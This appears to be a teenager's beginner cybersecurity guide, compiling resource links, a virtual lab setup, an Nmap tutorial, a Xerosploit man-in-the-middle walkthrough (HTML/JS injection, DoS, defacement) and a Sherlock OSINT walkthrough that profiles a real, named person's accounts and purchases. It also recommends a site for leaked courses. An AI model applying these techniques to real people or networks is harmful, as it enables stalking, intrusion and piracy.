Hey There! .... I am a 17 Years old High schooler Loves to Play CTFs , Read, Explore and Create Different Topics about Cybersecurity, I Have Started From a Web Developer Field, I Came From a Web Developer and Doxing Background
I Have Worked With and Much Interest On The Following Fields:
In my free time I like To play CTFs and Cybersecurity / infosec Challenges online, Adding to that one of my most Favorite Types of Hobbies is Teaching People Cybersecurity From all around The World, Because I Believe that Knowledge is free and the only cost for knowledge is Hard Working and Desire to learn
If you Wanna Contact me here is my social media accounts 👍
Telegram : @HexBuddy127001
Instagram : hex_buddy
Twitter : @Hexbuddy127001
Donate For Me Plz !!!
This is My Bitcoin Address:
bc1qdlmjmcmr3wfqr6shpcgt3letmd93ps0qh3gqpm
Windows And Linux Persistence
JavaScript Obfuscation
Java Security
Anti-Virus and EPD And XDP Evasion
Governances Management
Windows Forensics
Active Directory Pentesting
Active Directory Management
Software Cracking
Buffer Overflows
Hardware Security
Hardware Hacking
Cloud Security
Incident Responds
Blockchain Security
Extreme Privacy
Advanced Ransomware
Reversing
Bypassing Firewalls
Metasploit
Tooling In Cybersecurity
Social Engineering
IOT Security
Log Analysis
Fuzzing
Cars Hacking
CTFs
Wireless Hacking
Raspary Pi Pentesting
IOS Jail Breaking And Zero Days Hunting
Linux 101
Linux Distros Development
Advanced API Security
Hacking Kernel And Windows Internals
Exploit Development In C++ ( For Hacking Games )
SQLI
XSS
OSINT
Exploitation
Wanna Be a Hacker ?
Introduction To what is Hacking and Cybersecurity
What is a Hacker ?
No am not going to use Google, In Simple Words a Hacker is a Person who Tries To Gain access to a System Or Network in an Unusual way ( Ethical Hacker )
Hacking is a creative sport and it's a collaborative sport people team up and you can team up over the Internet and having the best hackers out there give their best for a couple of weeks and then you get this creative outburst that you will never have seen before, also, on a technological level, you get the opportunity to see infrastructure that you've never seen before or new technologies that you have never seen before, it's really awesome to see everybody working and making the Internet safer, that is the true power of a Hacker
A lot of people think of hackers as geeky computer nerds who live in their parent's basement, and spread computer viruses. But, I don't see it that way. Hackers are innovators. Hackers are people who challenge and change the systems to make them work differently, to make them work better. It's just how they think, it's a mindset. I'm growing up in a world that needs more people with the hacker mindset, and not just for technology. Everything is up for being hacked, even skiing, even education. So whether it's Steve Jobs, Mark Zuckerberg or Shane McConkey, having the hacker mindset can change the world. Healthy, happy, creativity, and the hacker mindset are all a large part of my education
- Logan LaPlante
How ?
Well...
its a Sort of Hard Question To answer Cuz every Person have his own way of understanding how things works and operates .... Although There Is un-countable number of resources out there whether they were Videos, Blogs, Articles or Git books like this you are Reading
Getting Started With No Experience And Do Not Where To Start
So as a beginner ... Uncle YouTube is going to be your best and first friend in this long journey ... YouTube contains a content for all levels in cybersecurity ... especially now days content creators about cybersecurity and computer science and security are getting better and spreading much more everyday ... BUT !!!! ... in this " Getting Started " Part ... I will be sharing Videos and Courses (Playlists) that i recommend watching as a no experience person intrested in cybersecurity
Important Note For Beginners
Getting Into This Field Does Not Require a Smart Person ... There Is Nothing Called Smart Or Stupid ... There a person who works hard and loves what he is doing ... and another person who Does not want to work hard ... Cybersecurity is a Field Where you need to have the passion to work and the love to explore and learn more
Everyone Can Do it ... that Means YOU CAN be successful now ... its ok iif you failed or you did not understanded some shit ... but thru more practice and Getting Your Hands Dirty WIth The diffrent Technologies Out There ... You Will see the amazing results that will come out of your ideas and skills which will give the great career
Number 0 : Professor Messer
this person is amazing at creating content and courses for Free for people are interested in CompTIA+ and they wanna get familiar with technologies out there ... i recommend checking out the " Training Playlists " ... starting with this Playlist .... watch the Video on YouTube To See the Full Playlist :-
WARNING: Watch This Video On YouTube To Access The Full Playlist
Number 1 :- Computerphile
This Channel Gives You An Essential Necessary Knowledge That You Will Need In The Future
I would Recommend Watching a Video Every Day If You Can ... It Would Be Freaking Informative
Number 2 :-
This Video is really informative .... Its Unlike all other Tutorials ... He will Explain How the Programming and coding Process Start From the Hard Disk Until The Code Execution In The Memory :-
NEED 2 KNOW :
In The Above Video, You Don't Need to Understand All The Shit ... You Only Need To LIsten and Start Asking Questions To Google ... Learning New Vocabularies In Cybersecurity Is Your Key To Open The Door Of Questions
Number 3 : How To Get Into Hacking ? :- MOST USEFUL ADVICE ON THE PLANET !!!
Number 4 : Understanding Cryptography :
Cryptography Is Really necessarily important If We Are Talking From The Tech Side ... Is a Defensive Machinism Used In Nearly Every Computer System Or Operation ... So Understanding It Will Give Us the Ability TO Break, Defend and Even Build a More Better Encrypted Network And Tech Services To The Online Users
Those Are URLs (YouTube Playlists) To The Most Useful Cryptography from The Security Perspective That I had Ever seen
1. Introduction to Cryptography by
2. Cryptography & Network Security By
Number 5 :
Security Study Plan
Complete Practical Study Plan to become a successful cybersecurity engineer based on roles like Pentest, AppSec, Cloud Security, DevSecOps and so on...
My Resources For Learning Cybersecurity
Some Useful Resources for beginners in Cybersecurity and Ethical hacking
This WebsiteAbove Is Freaking Incredible For Leaked Courses And Tools ... Enjoy it
Links To Most Educative Courses
Pen200 - OSCP
AWAE - OSWE
Pen300 - OSEP
Active Directory Pentesting With Kali Linux - Full Bootcamp
Art Of Making Real-World Ransomware With Java and Defences!
Ultimate Ethical Hacking Bootcamp 2021 - Full Program
OSCP Biggest Cheat Sheet ON THE INTERNET !!!
Reverse Engineering And Exploit Development Basics
CPENT - Certified Penetration Tester
TCM Academy - Linux 101
Nmap Non-Sence Course
Plularsight - Malware Analysis Full Training Bootcamp
Practical Malware Analysis & Triage
Red Team Operator - Malware Development Essentials
Red Team Operator - Malware Development Intermediate
Red Team Operator Windows Persistence
Linux Rootkits for Red-Blue Teams
# Amazing Resources
Hacktricks
One of the Best Cybersecurity Gitbooks Online, Filled With Amazing Notes About Hacking, Forensics, CTFs, Binary Exploitation, Hardware, Kernels, Exploitation And Much More !!
Pentesting For N00bs By
Now This Playlist Will GIve You The Basic Skills to start "Swiftly" into Discovering, Learning and Even Building The Career ... or Which I call "Hands On Terminal" ... So I reeally Recommend it For People Who is New To The Field
Watch The Full Playlist On Youtube:
Stream VODs By
This Playlist Will Simply Show You How People Think And Try To Solve Problems In Cybersecurity Thru Solving CTF Challenges
Watch the Full Playlist In Youtube:
Nightmare - Binary Exploitation By
This Repo Is the reason i got Experienced in Binary Exploitation and Reverse Engineering through playing CTFs ... Highly Recommend it out
Active Directory Exploitation Cheat Sheet By
This GitHub Repo Contains all the tooling techniquesthat you would need in an AD Pentest
VK9 Security
Another Red, Blue and Purple Teams Engagement Online Blog Posting Service
Performance Ninja By
Performance Ninja Class is a FREE self-paced online course for developers who want to master Software performance tuning.
In this course, you will practice analyzing and improving performance of your application.
It is NOT a course on algorithms and data structures. Instead, we focus on low-level CPU-specific performance issues, like cache misses, branch mispredictions, etc.
WARNING: Watch This Video On Youtube To Access The Full Playlist
Subscribe To Those YouTube Channels Because you will learn A LOT!! From Checking them out
Train Your Skills
So Lets Say You Have Learned Something and you wanna test it in some how in a "Simulated" Environment Related To The Attack Vectors ... In This Section I will Mention The Main Web Academies And CTFs Online Services To Train, Learn and Have Fun With Skills You Gained
Tryhackme
Tryhack Was and Still One of the most amazing online Acadmies and CTFs Hosted Services
Lab Setup
If you are just getting started with penetration testing and ethical hacking, you will need a penetration testing lab to practice your skills and test the different security tools available.
This post will give you a step-by-step guide on setting up your virtual penetration testing lab and install the various operating systems and vulnerable machines you can start with.
Table of Contents
Why Setup A Virtual Penetration Testing Lab
The most apparent reason you would need a penetration testing lab is to practice what you learn and test the different available security tools.
However, other than convenience, there are more reasons as to why you need a virtual lab.
1. Your safety
One is for your safety. Performing a penetration test on a system without permission from the owner is illegal and regarded as a computer crime. That can land you into trouble with the owner or even the authorities if issues escalate beyond control.
To avoid such problems and be on the safe side, you can host the various vulnerable machines available in your penetration testing lab and exploit them.
2. It’s isolated from the real-world environment
This is another reason why a penetration testing lab is necessary. Anything you perform in the lab does not affect the systems or people around you.
For example, if you are trying to get into malware analysis, you will deal with real viruses (the ). There is a high risk of this malware spreading through the computer network or even storage drives shared among people in a real-world scenario.
This virus will be isolated with a virtual testing lab and can only impact the installed virtual machine, whichs is much more manageable.
3. It’s a reliable testing platform
Finally, a virtual penetration testing lab is flexible and will provide you with a reliable platform for research and development.
You can develop new security tools, advanced exploitation tactics in a controlled environment without affecting any systems or networks around you.
Understanding Virtualization Technology
When setting up a penetration testing lab, you will have two options to choose from:
Use locally-hosted virtualization technology (Recommended)
Set up a home lab with additional computer devices and components available.
The latter (home lab) can be a little expensive and complicated to set up and manage. You will need to gather all computer devices and routers and use them to set up a lab. For example, you can have Computer A running your hacking distribution (say Kali Linux) and Computer B or C running your vulnerable machines (say or BWAPP). You will also need routers, switches, ethernet cables to manage the personal network.
Locally-hosted virtualization is much easier to set up, manage and only requires you to have one powerful PC that supports virtualization technology. That is the method that we will use in this post. Essentially, virtualization allows you to run more than one operating system on your computer. You will need to install virtualization software and use it to run the additional operating systems to get started. Some of the most common softwares are VirtualBox and VMware.
is a free and open-source virtualization software developed by Oracle distributed under the GNU General Public License (GPL) version 2.
, on the other hand, is a commercial software company and has several products to offer. The only free version is the VMware Workstation Player intended for home or personal use. To get many more advanced features, including snapshots, you will need to upgrade to VMware Workstation pro.
Up to this point, I believe you have a good understanding of a penetration testing lab and the technology you need to come up with one.
Let’s dive in and set up our lab. Our virtualization software of choice for this post is VirtualBox.
Step 1. Download and Install VirtualBox on your PC
To get started, you will need to install on your current operating system. That can be Windows, Linux, or macOS. Additionally, install the , which consists of drivers and system applications that improve the performance of your virtual machines. Other advantages of guest additions include:
Mouse pointer integration
Shared folders
Improved video support
After a successful install, proceed to launch the virtual box from the application menu.
Step 2. Install Kali Linux on VirtualBox
Once you have VirtualBox installed and running, we can start installing our virtual machines. We will begin by installing the penetration testing distribution of our choice.
In this post, we will use Kali Linux. However, that should not limit you from using other security operating systems like BlackArch Linux, Parrot, etc.
To install Kali Linux virtual machine, we will not need to download the setup ISO file and configure everything from scratch. Nowadays, Kali Linux comes packaged in several formats.
Bare Metal setup – used to install Kali Linux on your PC in a single boot or multi-boot setup.
Virtual machines: This option provides you with pre-configured virtual machine images to install on your virtualization software. As of writing this post, the only supported virtualization platforms are VMware and VirtualBox.
ARM setup: Used for ARM devices such as the Raspberry Pi.
In this post, we will download the Kali Linux virtual machine setup for VirtualBox from the official . It is a `.ova` file.
After the download is complete, launch VirtualBox from your applications menu and follow the steps below:
Click on the File menu and select Import Appliance. Alternatively, you can use the keyboard shortcut (Ctrl + I).
A new window will open. Click on the file icon, select the `Kali Linux.ova` file you downloaded, and click Next.
In the next window, you will see all the information about the virtual machine. Select the
After a successful import, you will see Kali Linux listed on your VirtualBox window, as shown in the image below.
You can tweak the settings of the virtual machine depending on your system resources. When done, click Start to boot the virtual machine. You don’t need to perform any configurations, just sit and wait till you get to the Kali Linux login screen.
The default credentials are:
Username: Kali
Password: Kali
Step 3. Install Windows 10 on VirtualBox
Microsoft’s Windows is the most popular operating system used worldwide. As an ethical hacker, you need to understand how to exploit and find vulnerabilities on Windows systems and software. For that case, we will also need to install Windows as a virtual machine – specifically Windows 10. You can download Windows 10 ISO file from .
Launch VirtualBox and follow the steps below to install Windows 10
Click New on the VirtualBox window
A small window will open. Enter the name of your new operating system (for example, Windows 10). Click Next.
Enter the memory size you wish to assign your new virtual machine and click Next.
That will create a Windows 10 virtual machine, as shown in the image below.
To install Windows 10 as a virtual machine, click the Start button on the VirtualBox window. A window will pop up and prompt you to select the Windows 10 ISO file you downloaded.
Click Start when done. After a few seconds, you will get to the Windows 10 installation screen.
Continue with the installation process like you were installing Windows natively on your PC.
When done, you can proceed to install Metasploitable.
Metasploitable is an intentionally vulnerable Linux-based system used to practice penetration testing.
Like the Kali Linux virtual machine, Metasploitable comes in a pre-configured virtual machine, making the whole installation easier.
Head over to and download the Metasploitable VM.
After a successful download, launch VirtualBox and follow the steps below:
Click New on the VirtualBox window
Set a name for your virtualization machine (for example, `Metasploitable-2`). Click Next.
Set the memory (RAM) size. Metasploitable can run efficiently on 512 MB of RAM. Click Next.
You should now see Metasploitale virtual machine on your VirtualBox window as shown in the image below:
Click Start to launch Metasploitable.
This vulnerable machine doesn’t come with a Graphical User Interface (GUI). Therefore, when it’s fully booted, all you will see is a console. Use the following default credentials to log in:
Username: msfadmin
Password: msfadmin
Final Thoughts
This post has given you a step-by-step guide to setting up a virtual penetration testing guide. You can now use Kali Linux to exploit your target machines (Windows or Metapsploitable). However, that shouldn’t be the end. You can install more vulnerable machines like the Buggy Web Application (bWAPP), Bee Box, OWASP Broken Web Apps, and much more.
Additionally, depending on the field you want to specialize in, you can consider adding more advanced penetration testing systems. For example, if you’re going to specialize in web application security, try using the Samurai Web Testing Framework. Did you come across any issues, or do you have any additional information for our readers? Please, feel free to let us know in the comments and we’ll get back to you as soon as we can.
Sherlock
Tag: OSINT
When researching a person using open source intelligence, the goal is to find clues that tie information about a target into a bigger picture. Screen names are perfect for this because they are unique and link data together, as people often reuse them in accounts across the internet. With Sherlock, we can instantly hunt down social media accounts created with a unique screen name on many online platforms simultaneously.
From a single clue like an email address or screen name, Sherlock can grow what we know about a target piece by piece as we learn about their activity on the internet. Even if a person is careful, their online contacts may not be, and it's easy to slip up and leave default privacy setting enabled on apps like Venmo. A single screen name can reveal many user accounts created by the same person, potentially introducing photos, accounts of family members, and other avenues for collecting further information.
Web
Network
Forensics
So From Now .... Just Start In Something .. Pic Something Up And Start Learning !!
Social media accounts are rich sources of clues. One social media account may contain links to others which use different screen names, giving you another round of searching to include the newly discovered leads. Images from profile photos are easy to put into a reverse image search, allowing you to find other profiles using the same image whenever the target has a preferred profile photo.
Even the description text in a profile may often be copied and pasted between profiles, allowing you to search for profiles created with identical profile text or descriptions. For our example, I'll be taking the suggestion of a fellow Null Byte writer to target the social media accounts of Neil Breen, director of many very intense movies such as the classic hacker film Fateful Findings.
What You'll Need
Python 3.6 or higher is required, but aside from that, you'll just need pip3 to install Sherlock on your computer. I had it running on macOS and Ubuntu just fine, so it seems to be cross-platform. If you want to learn more about the project, you can check out its simple GitHub page.
Step 1: Install Python & Sherlock
To get started, we can follow the instructions included in the GitHub repository. In a new terminal window, run the following commands to install Sherlock and all dependencies needed.
If something fails, make sure you have python3 and python3-pip installed, as they're required for Sherlock to install. Once it's finished installing, you can run python3 sherlock.py -h from inside the /sherlock folder to see the help menu.
As you can see, there are lots of options here, including options for using Tor. While we won't be using them today, these features can come in handy when we don't want anyone to know who is making these requests directly.
Step 2: Identify a Screen Name
Now that we can see how the script runs, it's time to run a search. We'll load up our target, Neil Breen, with a screen name found by running a Google search for "Neil Breen" and "Twitter."
That's our guy. The screen name we'll be searching is neilbreen. We'll format that as the following command, which will search for accounts across the internet with the username "neilbreen" and print only the results that it finds. It will significantly reduce the output, as the majority of queries will usually come back negative. The final argument, -r, will organize the list of found accounts by which websites are most popular.
Step 3: Scan for Accounts
Upon running this command, we will see a lot of output without the --print found flag regardless of the results. In our neilbreen example, we are taken on a virtual tour of Neil Breen's life across the internet.
Aside from this output, we've also got a handy text file that's been created to store the results. Now that we have some links, let's get creepy and see what we can find from the results.
Step 4: Check Target List for More Clues
To review our target list, type ls to locate the text file that was created. It should be, in our example, neilbreen.txt.
We can read the contents by typing the following cat command, which gives us plenty of URL targets to pick from.
A few of these we can rule out, like Google Plus, which has now shut down. Others can be much more useful, depending on the type of result we get. Due to Neil Breen's international superstar status, there are many fan accounts sprinkled in here. We'll need to use some common-sense techniques to rule them out while trying to locate more information about this living legend.
First, we see that there is a Venmo and Cash.me account listed. While these don't pan out here, many people leave their Venmo payments public, allowing you to see who they are paying and when. In this example, it appears this account was set up by a fan to accept donations on behalf of Neil Breen. A dead end.
Next, we move down the list, which is organized by a ranking of which sites are most popular. Here, we see an account that's more likely to be a personal account.
The link above also takes us to a very insecure website for a Neil Breen movie called "Pass-Thru" which could, and probably does, have many vulnerabilities.
A reverse image search of Neil's Letterboxd and Twitter profile images also locate another screen name the target uses: neil-breen. It leads back to an active Quora account where the target advises random strangers.
Already, we've taken one screen name, and through the profile image, found another screen name that we didn't initially know about.
Another common source of information are websites people use to share information. Things like SlideShare or Prezi allow users to share presentations that are visible to the public.
If the target has made any presentations for work or personal reasons, we can see them here. In our case, we didn't find much. But a search through the Reddit account we found shows that the account dates back to before Neil Breen got huge.
The first post is promoting his movie, so that plus the age of the account means it's likely this one is legit. We can see that Neil likes Armani exchange, struggles with technology, and is trying to get ideas for where to set his next movie.
Finally, our crown gem is an active eBay account, which allows us to see many things Neil buys and read reviews from sellers he's had transactions with.
The info here lets us dig into hobbies, professional projects, and other details leaked through purchases verified by eBay and listed publicly under that screen name.
Sherlock Can Connect the Dots Across User Accounts
As we found during our sample investigation, Sherlock provides a lot of clues to locate useful details about a target. From Venmo financial transactions to alternative screen names found through searching for favorite profile photos, Sherlock can bring in a shocking amount of personal details. The next step in our investigation would be to rerun Sherlock with the new screen names we've located during our first run, but we'll leave Neil alone for today.
Xerosploit
Pre-requisites
Overview on Xerosploit
Hello learners, we have learnt of how can be performed previously. In this article we will be using xerosploit app to perform these attacks on the targeted devices within our network. A combination use of xerosploit tool and which we did on our previous article, can be very resourceful when performing penetration testing on client devices. Some of these attacks which will be demonstrated in these guide can also be executed using other tools such as the . man in the middle attacks are a powerful tool especially when used for phishing on the client for important information.
WARNING:
Before performing an penetration testing on any network and device, make sure you obtained consent since hacking without consent of the victims is punishable by law.
Pre-requisites
Penetration Testing Linux Distro
Have a working WiFi card.
Basic Knowladge In Linux Command Line
Overview on Xerosploit
Xerosploit is a tool used by penetration testers to perform man in the middle attacks for the purpose of testing. It utilizes features found within the nmap and bettercap to carry out the attacks. These features include, Denial of Service and port scanning. Some of the features found within xerosploit include;
Port scanning - Attackers can carryout port scanning on the target device within their network to exploit open and unsecured port found on the client device.
Network mapping - using xerosploit, an attacker is able to map the target network and identify the devices that are on the network.
DoS attack - Xerosploit can be used to launch a Denial of Service attack on a specific device within a network.
HTML code injection - HTML code injection can be used by attackers against in a device to lure the target client to disclose confidential information. i.e. Asking for confidential banking details.
Step-1: Installation
To install xerosploit we will download the tool files from the using the command:
After downloading xerosploit tool we will navigate into its directory from and install r the tool to start using it.
After the installation is complete we can now run and start using the tool to perform man in the middle attacks
Step-2: Mapping the network/scanning the network
As shown on the image above, we are on the “home page” of xerosploit tool. You can use command ‘help’ to check the commands list and their functions as shown on the image below
We will scan the network using command “scan”. Depending on the size of your network, it may take a few seconds or even minutes to complete the scan.
Step-3: Choosing the target device
When scan is complete we are choose the target device on the network. You enter the target’s local IP address and press enter.
Step-4: Performing port scan
After selecting the target device, our first attack is to scan the open ports on our target system. To scan this, we will use the pscan module using command “pscan”. This command will check for open ports on our target device as shown on the image below.
Step-5: Inject HTML
This kind of attack is similar to the “inject Js” attack on xerosploit. However, in this attack, the attacker aims at adding HTML content to the webpage on an insecure website. To launch this attack we select to use the inject HTML module and specify the path to our HTML file on the computer as shown on the image below.
When the attacker reloads the page we can see the injected HTML content at the top of the web page as shown on the image below.
Step-6: Inject Js
Another attack which can be performed is injecting JavaScript code to a insecure website. Injecting JavaScript code can be used maliciously to ask for user’s personal details or perform other kinds of attacks. To run this kind of an attack is almost similar to replacing images, only that on this attack you specify the location of your JavaScript file instead.
We injected a JavaScript file with an alert to the user as shown on the image below.
Step-7: Replace
The replace module replaces all the images found on the page of an insecure website which is being visited by the target device. To run this attack, we will use command replace on the modules menu. Xerosploit tool just needs us to specify the location of the image file that we want to replace with as shown on the image below.
As you can see on the image above, we will provide the location of the image want to use then we reload the insecure website and see that all the images were replaced with the image that we just specified above.
Conclusion
On the above guide we were able to perform man in the middle attack on a target device on our network using xerosploit tool on Linux. This tool is a must have tool for pen-testers while performing penetration testing on networks. We were also able to illustrate how to use some of the modules on xerosploit to launch attacks related to them. There are other modules found on the tool that are resourceful to a pen-tester. Some of the modules include:
dspoof — Redirect all the HTTP traffic to the specified one IP
pscan — Port Scanner module
deface — Overwrite all web pages with your HTML code
Nmap
Tag: Network
Nmap (or “network mapper”) is one of the most popular free network discovery tools on the market. In this guide we show you how Nmap works and how to use it.
What is Nmap?
Nmap (or “network mapper”) is one of the most popular free network discovery tools on the market. Over the past decade or so the program has emerged as a core program for network administrators looking to map out their networks and conduct extensive network inventories. It allows the user to find live hosts on their network systems and scan for open ports and operating systems. In this guide, you will learn how to install and use Nmap.
Nmap runs centered around a command line similar to Windows Command Prompt, but a GUI interface is available for more experienced users. When using Nmap scanning, the user simply enters commands and runs scripts via the text-driven interface. They can navigate through firewalls, routers, IP filters, and other systems. At its core, Nmap was designed for enterprise-scale networks and can scan through thousands of connected devices.
Some of Nmap’s main uses include port scanning, ping sweeps, OS detection, and version detection. The program works by using IP packets to identify available hosts on a network as well as what services and operating systems they run. Nmap is available on many different operating systems from Linux to Free BSD and Gentoo. Nmap also has an extremely active and vibrant user support community. In this article, we break down the fundamentals of Nmap to help you hit the ground running.
Network Analysis and Packet Sniffing with Nmap
Network analyzers like Nmap are essential to network security for several reasons. They can identify attackers and test for vulnerabilities within a network. When it comes to cybersecurity, the more you know about your packet traffic, the better prepared you are for an attack. Actively scanning your network is the only way to ensure that you stay prepared for potential attacks.
As a network analyzer or packet sniffer, Nmap is extremely versatile. For example, it allows the user to scan any IP active on their network. If you spot an IP you haven’t seen before, you can run an IP scan to identify whether it is a legitimate service or an outside attack.
Nmap is the go-to network analyzer for many administrators because it offers a wide range of functions for free.
Nmap Use Cases
For example, you can use Nmap to:
Identify live hosts on your network
Identify open ports on your network
Identify the operating system of services on your network
How to Install Nmap
Before we get to how to use NMap, we’re going to look at how to install it. Windows, Linux and MacOS users can download Nmap .
Install Nmap on Windows
Use the Windows self-installer (referred to as nmap-<version>setup.exe) and then follow the onscreen instructions.
Install Nmap on Linux
On Linux, things are a little trickier as you can choose between a source code install or a number of binary packages. Installing Nmap on Linux allows you to create your own commands and run custom scripts. To test whether you have nmap installed for Ubuntu, run the nmap --version command. If you receive a message stating that nmap isn’t currently installed, type sudo apt-get install nmap into the command prompt and click enter.
Install Nmap on Mac
On Mac, nmap offers a dedicated installer. To install on Mac, double-click the nmap-<version>.dmg file and open a file called nmap-<version>mpkg. Opening this will start the installation process. If you’re using OS X 10.8 or later, you might be blocked by your security preferences because nmap is considered an ‘unidentified developer’. To get around this, simply right-click on the .mpkg file and select Open.
How to Run a Ping Scan
One of the basics of network administration is taking the time to identify active hosts on your network system. On Nmap, this is achieved through the use of a ping scan. A ping scan (also referred to as a discover IP’s in a subnet command) allows the user to identify whether IP addresses are online. It can also be used as a method of host discovery. ARP ping scans are one of the best ways to detect hosts within LAN networks.
To run an ARP ping scan, type the following command into the command line:
This will return a list of hosts that responded to your ping requests along with a total number of IP addresses at the end. An example is shown below:
It is important to note that this search doesn’t send any packets to the listed hosts. However, Nmap does run a reverse-DNS resolution on the listed hosts to identify their names.
Port Scanning Techniques
When it comes to port scanning, you can use a variety of different techniques on Nmap. These are the main ones:
sS TCP SYN scan
sT TCP connect scan
sU UDP scans
Newer users will attempt to solve most problems with SYN scans, but as your knowledge develops you’ll be able to incorporate some of these other techniques as well. It is important to note that you can only use one port scanning method at a time (although you can combine an SCTP and TCP scan together).
TCP SYN Scan
The TCP SYN Scan is one of the quickest port scanning techniques at your disposal on Nmap. You can scan thousands of ports per second on any network that isn’t protected by a firewall.
It is also a good network scanning technique in terms of privacy because it doesn’t complete TCP connections that draw attention to your activity. It works by sending a SYN packet and then waiting for a response. An acknowledgment indicates an open port whereas no response denotes a filtered port. An RST or reset identifies non-listening ports.
TCP Connect Scan
A TCP Connect Scan is the main alternative TCP scan when the user cannot run a SYN scan. Under TCP connect scan, the user issues a connect system call to establish a connection with the network. Instead of reading through packet responses, Nmap uses this call to pull information about each connection attempt. One of the biggest disadvantages of a TCP connect scan is that it takes longer to target open ports than a SYN scan.
UDP Scan
If you want to run port scanning on a UDP service, then UDP scans are your best course of action. UDP can be used to scan ports such as DNS, SNMP and DHCP on your network. These are particularly important because they are an area that attackers commonly exploit. When running a UDP scan, you can also run a SYN scan simultaneously. When you run a UDP scan, you’re sending a UDP packet to each targeted port. In most cases, you’re sending an empty packet (besides ports like 53 and 161). If you don’t receive a response after the packets are transmitted, then the port is classified as open.
SCTP INIT port scan
The SCTP INIT port scan covers SS7 and SIGTRAN services and offers a combination of both TCP and UDP protocols. Like the Syn scan, the SCTP INIT Scan is incredibly fast, able to scan thousands of ports every second. It is also a good choice if you’re looking to maintain privacy because it doesn’t complete the SCTP process. This scan works by sending an INIT chunk and waiting for a response from the target. A response with another INIT-ACK chunk identifies an open port, whereas an ABORT chunk indicates a non-listening port. The port will be marked as filter if no response is received after multiple retransmissions.
TCP NULL Scan
A TCP NULL scan is one of the more crafty scanning techniques at your disposal. This works by exploiting a loophole in the TCP RFC that denotes open and closed ports. Essentially any packet that doesn’t contain SYN, RST or ACK bits will prompt a response with a returned RST if the port is closed and no response if the port is open. The biggest advantage of a TCP NULL scan is that you can navigate your way around router filters and firewalls. Even though these are a good choice for stealth, however, they can still be detected by intrusion detection systems (IDS).
Host Scanning
If you want to identify active hosts on a network, then the host scan is the best way to do this. A host scan is used to send ARP request packets to all systems within a network. It will send an ARP request to a specific IP within an IP range and then the active host will respond with an ARP packet sending its MAC address with a ‘host is up’ message. You will receive this message from all active hosts. To run a host scan, enter:
This will raise a screen showing the following:
Identify Hostnames
One of the simplest and most useful commands you can use is the -sL command, which tells nmap to run a DNS query on your IP of choice. By using this method, you can find hostnames for an IP without sending a single packet to the host. For example, input the following command:
This returns a list of names relating to the IPs scanned, which can be incredibly useful for identifying what certain IP addresses are actually for (providing they have a related name!).
OS Scanning
Another one of Nmap’s useful functions is OS detection. To detect the operating system of a device, Nmap sends TCP and UDP packets to a port and analyzes its response. Nmap then runs various tests from TCP ISN sampling to IP ID sampling and compares it to its internal database of 2,600 operating systems. If it finds a match or fingerprint, it provides a summary consisting of the provider’s name, operating system, and version.
To detect the operating system of a host, enter the following command:
It is important to note that you require one open and one closed port in order to use the –O command.
Version Detection
Version detection is the name given to a command that allows you to find out what software version a computer is running. What sets it apart from most other scans is that the port isn’t the focus of its search. Instead, it tries to detect what software a computer runs using the information given by an open port. You can use version detection by typing up the -sV command and selecting your IP of choice, for example:
Increasing Verbosity
When running any scan through Nmap, you might require more information. Entering the verbose command -v will provide you with additional details on what Nmap is doing. Nine levels of verbosity are available on Nmap, from -4 to 4:
Level -4 – Provides no output (e.g. you won’t see response packets)
Level -3 – Similar to -4 but also provides you with error messages to show you if an Nmap command has failed
Level -2 – Does the above but also has warnings and additional error messages
Increasing the verbosity is great for finding ways to optimize your scans. You increase the amount of information that you have access to and provide yourself with more information to make targeted improvements to your network infrastructure.
Nmap Scripting Engine
If you want to get the most out of Nmap, then you’re going to need to use the Nmap Scripting Engine (NSE). The NSE allows users to write scripts in Lua so they can automate various networking tasks. A number of different script categories can be created with the NSE. These are:
auth – scripts that work with or bypass authentication credentials on a target system (such as x11-access).
broadcast – scripts typically used to discover hosts by broadcasting on the local network
brute – scripts that use brute force to gain access to a remote server (for example http-brute)
The NSE can be quite complicated to get your head around at first, but after the initial learning curve, it becomes much easier to navigate.
For example, entering the command -sC will allow you to use the common scripts native to the platform. If you want to run your own scripts, you can use the –script option instead. It is important to remember that any scripts you run could damage your system, so double check everything before deciding to run scripts.
Alternatives to Nmap
Although regular users of Nmap swear by it, the tool does have its limitations. Newcomers to network administration have learned to expect a GUI interface from their favorite tools and better graphical representations of network performance issues. The en-map adaptation of Nmap (see below) goes a long way towards addressing these needs.
If you don’t want to use a command line utility, there are that you could check out. SolarWinds, which is one of the world’s leading producers of network administration tools, even offers a . The analytical functions of Nmap are not so great and you may find yourself researching other tools to further explore your network’s statuses and performance.
Although Nmap is a command line tool, there are many competing system available now that have a graphical user interface, and we prefer these over the dated operations of Nmap.
Here is our list of the five best alternatives to Nmap:
Zenmap EDITOR’S CHOICE Produced by the developers of Nmap. This is the official GUI version of the network discovery tool., Offers a respectable mapping service for free. Runs on Windows, Linux, macOS, and Unix.
Paessler PRTG A network monitoring package that includes SNMP for discovery and also creates a network inventory. The network maps of this tool are exceptional. Runs on Windows Server.
Datadog Network Device Monitoring This module from a SaaS platform includes device discovery and ongoing status checks with SNMP.
The Best Alternatives to Nmap
Our methodology for selecting alternatives to Nmap
We reviewed the market for network discovery tools and analyzed the options based on the following criteria:
An autodiscovery system that can compile an asset inventory
Topology mapping
A system that performed live monitoring of network devices
Zenmap is the official GUI version of Nmap and, like its CLI partner, it is proficient at network mapping and free to use. This system is a good option if you don’t want to spend any money on a network monitoring system. Although that category of network managers is probably limited to small business networks, this tool could easily monitor a large network.
Key Features:
Installs with Nmap
Nmap command generator
Autodiscovery
Zenmap shows the statuses of all of your devices on its network plan. This monitoring service uses traffic light color coding to display the health of switches and routers. The tool is very good for those who just want a quick check that everything is OK. However, it falls short of the extensive network monitoring tools that you can get from a paid tool.
Zenmap will delight techies who like to get their hands dirty and use a query language. However, busy network managers who don’t have time to construct scripts and investigations with be frustrated by the limitations of this tool.
This is a reliable workhorse, but a little dated. However, as a free tool, it is certainly worth the trouble to check out.
Pros:
Interfaces to Nmap
Offers an interface for ad-hoc investigations
Creates scripts in the Nmap query language
Cons:
Dated and has a limited capability for network monitoring
The software for Zenmap runs on Windows, Linux, macOS, and Unix. it for free.
EDITOR'S CHOICE
Zenmap is our top pick for an Nmap alternative because it provides exactly the same functionality as Nmap but with GUI interface. If the only thing you hate about Nmap is its lack of a console, this is the tool for you. Zenmap will scan your network and show a map with all devices and their statuses.
Download:
Official Site:
OS: Windows, macOS, Linux, and Unix
